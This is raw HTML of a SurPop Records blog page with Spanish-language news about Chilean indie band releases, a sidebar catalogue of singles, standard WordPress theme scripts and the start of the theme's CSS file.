					<img width="710" height="450" src="https://surpoprecords.com/home/wp-content/uploads/2021/09/blubench-1-710x450.jpeg" class="attachment-ci_featured size-ci_featured wp-post-image" alt="" decoding="async" />
											<time class="post-date" datetime="2021-09-01T00:51:41+00:00"><span class="day">01</span> <span class="month">SEP</span> <span class="year">2021</span></time>
									</div><!-- /post-featured -->

				<div class="post-body row">
					<div class="post-copy-wrap twelve columns">
						<div class="post-copy">
							<h2><a href="https://surpoprecords.com/blubench-y-su-nuevo-disco-brains-like-colors/" title="Permalink to Blubench y su nuevo disco ‘Brains Like Colors’">Blubench y su nuevo disco ‘Brains Like Colors’</a></h2>
							<p class="post-meta">
																Filed Under: <a href="https://surpoprecords.com/category/noticias/" rel="category tag">Noticias</a>, <a href="https://surpoprecords.com/category/uncategorized/" rel="category tag">Uncategorized</a>							</p>
							<p>Bajo el sello de&nbsp;SurPop Records, la banda Blubench nos presenta su primer LP en todas sus plataformas digitales. Blubench nos trae un viaje sonoro y sinestésico de principio a fin, en el que se mezclan sus distintas paletas de colores musicales. Desde el folk rock con los temas ‘Like A[&#8230;]</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://surpoprecords.com/blubench-y-su-nuevo-disco-brains-like-colors/" data-a2a-title="Blubench y su nuevo disco ‘Brains Like Colors’"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fblubench-y-su-nuevo-disco-brains-like-colors%2F&amp;linkname=Blubench%20y%20su%20nuevo%20disco%20%E2%80%98Brains%20Like%20Colors%E2%80%99" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fblubench-y-su-nuevo-disco-brains-like-colors%2F&amp;linkname=Blubench%20y%20su%20nuevo%20disco%20%E2%80%98Brains%20Like%20Colors%E2%80%99" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fblubench-y-su-nuevo-disco-brains-like-colors%2F&amp;linkname=Blubench%20y%20su%20nuevo%20disco%20%E2%80%98Brains%20Like%20Colors%E2%80%99" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- /post-copy -->
					</div><!-- /post-copy-wrap -->
				</div><!-- /post-body -->
			</article><!-- /post -->
					<article class="post post-777 type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
				<div class="post-featured">
					<img width="710" height="450" src="https://surpoprecords.com/home/wp-content/uploads/2021/07/Casa-Tomada-03-Final-710x450.jpg" class="attachment-ci_featured size-ci_featured wp-post-image" alt="" decoding="async" loading="lazy" />
											<time class="post-date" datetime="2021-07-01T17:59:15+00:00"><span class="day">01</span> <span class="month">JUL</span> <span class="year">2021</span></time>
									</div><!-- /post-featured -->

				<div class="post-body row">
					<div class="post-copy-wrap twelve columns">
						<div class="post-copy">
							<h2><a href="https://surpoprecords.com/pasajero-el-rockero-y-contemplativo-nuevo-sencillo-de-casa-tomada/" title="Permalink to “Pasajero”, el rockero y contemplativo nuevo sencillo de Casa Tomada">“Pasajero”, el rockero y contemplativo nuevo sencillo de Casa Tomada</a></h2>
							<p class="post-meta">
																Filed Under: <a href="https://surpoprecords.com/category/noticias/" rel="category tag">Noticias</a>, <a href="https://surpoprecords.com/category/uncategorized/" rel="category tag">Uncategorized</a>							</p>
							<p>Este viernes 25 de junio, la Banda penquista Casa tomada estrenó su sencillo titulado “Pasajero”. La banda, conformada por Camila Rodríguez (bajo y voz) Matías Rodríguez (composición, voz y guitarra) Paulina Bugueño (guitarra, sintetizador y voz) Hugo Cáceres (batería), y caracterizada por un&nbsp;“sonido melódico con tintes de rock garage”,&nbsp;nos entrega[&#8230;]</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://surpoprecords.com/pasajero-el-rockero-y-contemplativo-nuevo-sencillo-de-casa-tomada/" data-a2a-title="“Pasajero”, el rockero y contemplativo nuevo sencillo de Casa Tomada"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fpasajero-el-rockero-y-contemplativo-nuevo-sencillo-de-casa-tomada%2F&amp;linkname=%E2%80%9CPasajero%E2%80%9D%2C%20el%20rockero%20y%20contemplativo%20nuevo%20sencillo%20de%20Casa%20Tomada" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fpasajero-el-rockero-y-contemplativo-nuevo-sencillo-de-casa-tomada%2F&amp;linkname=%E2%80%9CPasajero%E2%80%9D%2C%20el%20rockero%20y%20contemplativo%20nuevo%20sencillo%20de%20Casa%20Tomada" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fpasajero-el-rockero-y-contemplativo-nuevo-sencillo-de-casa-tomada%2F&amp;linkname=%E2%80%9CPasajero%E2%80%9D%2C%20el%20rockero%20y%20contemplativo%20nuevo%20sencillo%20de%20Casa%20Tomada" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- /post-copy -->
					</div><!-- /post-copy-wrap -->
				</div><!-- /post-body -->
			</article><!-- /post -->
					<article class="post post-772 type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
				<div class="post-featured">
					<img width="710" height="450" src="https://surpoprecords.com/home/wp-content/uploads/2021/07/img464-710x450.jpg" class="attachment-ci_featured size-ci_featured wp-post-image" alt="" decoding="async" loading="lazy" />
											<time class="post-date" datetime="2021-07-01T17:56:27+00:00"><span class="day">01</span> <span class="month">JUL</span> <span class="year">2021</span></time>
									</div><!-- /post-featured -->

				<div class="post-body row">
					<div class="post-copy-wrap twelve columns">
						<div class="post-copy">
							<h2><a href="https://surpoprecords.com/kurt-courtney-el-crudo-y-yonqui-nuevo-single-de-adolescentes-sin-edad/" title="Permalink to “Kurt &#038; Courtney”: El crudo y yonqui nuevo single de Adolescentes Sin Edad">“Kurt &#038; Courtney”: El crudo y yonqui nuevo single de Adolescentes Sin Edad</a></h2>
							<p class="post-meta">
																Filed Under: <a href="https://surpoprecords.com/category/noticias/" rel="category tag">Noticias</a>, <a href="https://surpoprecords.com/category/uncategorized/" rel="category tag">Uncategorized</a>							</p>
							<p>La banda penquista Adolescentes Sin Edad, conformada por Italo Polizzi, Marcelo Francois, Marcelo Arredondo y Gary Torres, acaban de estrenar su más reciente trabajo titulado “Kurt &amp; Courtney” en todas sus plataformas digitales, el cual representa el segundo adelanto de su nuevo LP. El nuevo single es una balada lenta,[&#8230;]</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://surpoprecords.com/kurt-courtney-el-crudo-y-yonqui-nuevo-single-de-adolescentes-sin-edad/" data-a2a-title="“Kurt &amp; Courtney”: El crudo y yonqui nuevo single de Adolescentes Sin Edad"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fkurt-courtney-el-crudo-y-yonqui-nuevo-single-de-adolescentes-sin-edad%2F&amp;linkname=%E2%80%9CKurt%20%26%20Courtney%E2%80%9D%3A%20El%20crudo%20y%20yonqui%20nuevo%20single%20de%20Adolescentes%20Sin%20Edad" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fkurt-courtney-el-crudo-y-yonqui-nuevo-single-de-adolescentes-sin-edad%2F&amp;linkname=%E2%80%9CKurt%20%26%20Courtney%E2%80%9D%3A%20El%20crudo%20y%20yonqui%20nuevo%20single%20de%20Adolescentes%20Sin%20Edad" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fkurt-courtney-el-crudo-y-yonqui-nuevo-single-de-adolescentes-sin-edad%2F&amp;linkname=%E2%80%9CKurt%20%26%20Courtney%E2%80%9D%3A%20El%20crudo%20y%20yonqui%20nuevo%20single%20de%20Adolescentes%20Sin%20Edad" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- /post-copy -->
					</div><!-- /post-copy-wrap -->
				</div><!-- /post-body -->
			</article><!-- /post -->
					<article class="post post-759 type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
				<div class="post-featured">
					<img width="710" height="450" src="https://surpoprecords.com/home/wp-content/uploads/2021/06/Tapia-710x450.jpg" class="attachment-ci_featured size-ci_featured wp-post-image" alt="" decoding="async" loading="lazy" />
											<time class="post-date" datetime="2021-06-17T15:56:22+00:00"><span class="day">17</span> <span class="month">JUN</span> <span class="year">2021</span></time>
									</div><!-- /post-featured -->

				<div class="post-body row">
					<div class="post-copy-wrap twelve columns">
						<div class="post-copy">
							<h2><a href="https://surpoprecords.com/tapia-roots-estrena-nuevo-single-y-anuncia-la-salida-de-su-primer-lp-en-vinilo/" title="Permalink to Tapia Roots estrena nuevo single y anuncia la salida de su primer LP en Vinilo">Tapia Roots estrena nuevo single y anuncia la salida de su primer LP en Vinilo</a></h2>
							<p class="post-meta">
																Filed Under: <a href="https://surpoprecords.com/category/noticias/" rel="category tag">Noticias</a>, <a href="https://surpoprecords.com/category/uncategorized/" rel="category tag">Uncategorized</a>							</p>
							<p>La banda originaria de Talcahuano Tapia Roots, estrenó este viernes 11 de junio su nuevo sencillo llamado “Interludio y caída”. Esta producción pertenece al LP debut de la banda&nbsp;“Chorera”&nbsp;el cual saldrá en formato de vinilo bajo etiqueta SurPop Records.&nbsp;El single fue grabado/mezclado por Lucas Veloso y masterizado por Tom Waltz[&#8230;]</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://surpoprecords.com/tapia-roots-estrena-nuevo-single-y-anuncia-la-salida-de-su-primer-lp-en-vinilo/" data-a2a-title="Tapia Roots estrena nuevo single y anuncia la salida de su primer LP en Vinilo"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsurpoprecords.com%2Ftapia-roots-estrena-nuevo-single-y-anuncia-la-salida-de-su-primer-lp-en-vinilo%2F&amp;linkname=Tapia%20Roots%20estrena%20nuevo%20single%20y%20anuncia%20la%20salida%20de%20su%20primer%20LP%20en%20Vinilo" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsurpoprecords.com%2Ftapia-roots-estrena-nuevo-single-y-anuncia-la-salida-de-su-primer-lp-en-vinilo%2F&amp;linkname=Tapia%20Roots%20estrena%20nuevo%20single%20y%20anuncia%20la%20salida%20de%20su%20primer%20LP%20en%20Vinilo" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsurpoprecords.com%2Ftapia-roots-estrena-nuevo-single-y-anuncia-la-salida-de-su-primer-lp-en-vinilo%2F&amp;linkname=Tapia%20Roots%20estrena%20nuevo%20single%20y%20anuncia%20la%20salida%20de%20su%20primer%20LP%20en%20Vinilo" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- /post-copy -->
					</div><!-- /post-copy-wrap -->
				</div><!-- /post-body -->
			</article><!-- /post -->
		
		
	</div>

	<aside class="three columns sidebar">
		<div id="ci_discography_widget-2" class="widget_ci_discography_widget widget group"><div class="widget-content"><h3 class="widget-title">CATÁLOGO</h3>						
			<div class="widget-content">
				<a href="https://surpoprecords.com/discography/adolescentes-sin-edad-vampiros-de-la-noche-single/">
					<img width="700" height="700" src="https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-700x700.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-700x700.png 700w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-300x300.png 300w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-1024x1024.png 1024w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-150x150.png 150w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-768x768.png 768w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-1536x1536.png 1536w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-2048x2048.png 2048w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-100x100.png 100w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-710x710.png 710w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
				<div class="album-info">
					<h4 class="pair-title">Adolescentes Sin Edad &#8211; Vampiros de la Noche (Single)</h4>
					<p class="pair-sub">Release date: 16-Feb-2024</p>
					<a href="https://surpoprecords.com/discography/adolescentes-sin-edad-vampiros-de-la-noche-single/" class="btn">Read more</a>
				</div>
			</div><!-- widget-content -->
									
			<div class="widget-content">
				<a href="https://surpoprecords.com/discography/pulso-gaiano-caldo-de-cultivo-single/">
					<img width="700" height="700" src="https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-700x700.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-700x700.jpg 700w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-300x300.jpg 300w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-1024x1024.jpg 1024w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-150x150.jpg 150w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-768x768.jpg 768w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-1536x1536.jpg 1536w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-2048x2048.jpg 2048w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-100x100.jpg 100w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-710x710.jpg 710w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
				<div class="album-info">
					<h4 class="pair-title">Pulso Gaiano &#8211; Caldo de Cultivo (Single)</h4>
					<p class="pair-sub">Release date: 09-Feb-2024</p>
					<a href="https://surpoprecords.com/discography/pulso-gaiano-caldo-de-cultivo-single/" class="btn">Read more</a>
				</div>
			</div><!-- widget-content -->
									
			<div class="widget-content">
				<a href="https://surpoprecords.com/discography/agata-prisma-feat-leo-salinas-volcan-single/">
					<img width="700" height="700" src="https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-700x700.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-700x700.jpg 700w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-300x300.jpg 300w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-1024x1024.jpg 1024w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-150x150.jpg 150w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-768x768.jpg 768w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-1536x1536.jpg 1536w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-2048x2048.jpg 2048w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-100x100.jpg 100w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-710x710.jpg 710w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
				<div class="album-info">
					<h4 class="pair-title">Agata Prisma feat Leo Salinas &#8211; Volcán (Single)</h4>
					<p class="pair-sub">Release date: 26-Jan-2024</p>
					<a href="https://surpoprecords.com/discography/agata-prisma-feat-leo-salinas-volcan-single/" class="btn">Read more</a>
				</div>
			</div><!-- widget-content -->
									
			<div class="widget-content">
				<a href="https://surpoprecords.com/discography/dpse-domingos-de-ambient-ep/">
					<img width="700" height="700" src="https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-700x700.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-700x700.png 700w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-300x300.png 300w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-1024x1024.png 1024w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-150x150.png 150w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-768x768.png 768w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-1536x1536.png 1536w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-2048x2048.png 2048w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-100x100.png 100w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-710x710.png 710w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
				<div class="album-info">
					<h4 class="pair-title">DPSE &#8211; Domingos de Ambient (EP)</h4>
					<p class="pair-sub">Release date: 14-Jan-2024</p>
					<a href="https://surpoprecords.com/discography/dpse-domingos-de-ambient-ep/" class="btn">Read more</a>
				</div>
			</div><!-- widget-content -->
			</div></div>	</aside><!-- /sidebar -->

</div><!-- /row -->

<div class="row-wrap footer-wrap">
	<footer class="row footer">

		<aside class="three columns">
			<div id="search-2" class="widget_search widget group"><div class="widget-content"><h3 class="widget-title">Buscar</h3><form role="search" method="get" id="searchform" class="searchform" action="https://surpoprecords.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div>		</aside><!-- /three columns -->

		<aside class="three columns">
					</aside><!-- /three columns -->

		<aside class="three columns">
					</aside><!-- /three columns -->

		<aside class="three columns">
			<div id="text-6" class="widget_text widget group"><div class="widget-content">			<div class="textwidget"><p><strong>surpoprecords@gmail.com &#8211; +56991338110</strong> <img loading="lazy" decoding="async" class="alignnone wp-image-588" src="http://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-300x173.png" alt="" width="80" height="46" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-300x173.png 300w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-1024x589.png 1024w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-768x442.png 768w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-1536x884.png 1536w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-2048x1179.png 2048w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-710x409.png 710w" sizes="(max-width: 80px) 100vw, 80px" />  <img loading="lazy" decoding="async" class="alignnone wp-image-619" src="http://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos-300x248.png" alt="" width="66" height="55" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos-300x248.png 300w, https://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos.png 674w" sizes="(max-width: 66px) 100vw, 66px" />  <img loading="lazy" decoding="async" class="wp-image-501 alignnone" src="http://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5-300x119.png" alt="" width="117" height="46" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5-300x119.png 300w, https://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5.png 666w" sizes="(max-width: 117px) 100vw, 117px" /></p>
</div>
		</div></div>		</aside><!-- /three columns -->

	</footer><!-- /footer -->
</div><!-- /row-wrap -->

<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.hoverIntent.r7.min.js?ver=3.6.3" id="jquery-hoverIntent-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/superfish-1.7.4.min.js?ver=3.6.3" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jRespond.min.js?ver=6.4.7" id="jRespond-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.jpanelmenu.min.js?ver=6.4.7" id="jPanelMenu-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.flexslider-2.1-min.js?ver=3.6.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.equalHeights.js?ver=6.4.7" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.fitvids.js?ver=3.6.3" id="jquery-fitVids-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/soundmanager2/script/soundmanager2-nodebug-jsmin.js?ver=2.97" id="soundmanager-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/soundmanager2/script/mp3-player-button.js?ver=2.97" id="soundmanager-mp3-button-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/home\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="ci-front-scripts-js-extra">
/* <![CDATA[ */
var ThemeOption = {"theme_url":"https:\/\/surpoprecords.com\/home\/wp-content\/themes\/acoustic","swfPath":"https:\/\/surpoprecords.com\/home\/wp-content\/themes\/acoustic\/js\/soundmanager2\/swf\/","slider_auto":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/scripts.js?ver=3.6.3" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/components/retinajs/dist/retina.js?ver=3.6.3" id="retinajs-js"></script>
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/selectivizr-min.js"></script>
	<![endif]-->
	  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://surpoprecords.com/home/wp-content/themes/acoustic/style.css?ver=3.6.3
body_size: 10394
content:
/*!
Theme Name: Acoustic
Theme URI: http://themeforest.net/item/acoustic-premium-music-wordpress-theme/3750782
Author: the CSSIgniterVIP team
Author URI: https://www.cssigniter.com/
Description: Music theme for WordPress
Tags: three-columns
Version: 3.6.3
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ci_theme
Domain Path: /lang
*/

/* GLOBAL: #Basic Styles
================================================== */
body {
	font: 14px/21px "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	-webkit-text-size-adjust: 100%;
	background: #ffcc00;
	color:#626262;
	padding:20px 0 0 0;
}

/* GLOBAL: #Headers font
================================================== */
@font-face {
    font-family: 'League Gothic';
    src: url('fonts/leaguegothic-regular-webfont.eot');
    src: url('fonts/leaguegothic-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/leaguegothic-regular-webfont.woff') format('woff'),
         url('fonts/leaguegothic-regular-webfont.ttf') format('truetype'),
         url('fonts/leaguegothic-regular-webfont.svg#league_gothicregular') format('svg');
    font-weight: 600;
    font-style: normal;
}

h3.widget-title, .slide-title, .post-date .day, .post-date .year, .event-date .day, .event-date .year, .breadcrumb h3, .track-no, .event-date .time, .event-date .date { font-family:'League Gothic'; font-weight: normal; }

/* GLOBAL: #Helpers
================================================== */
.gradient {
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #f7f7f7 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f7f7f7)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#f7f7f7 100%); /* Chrome10+,Safari5.1+ */
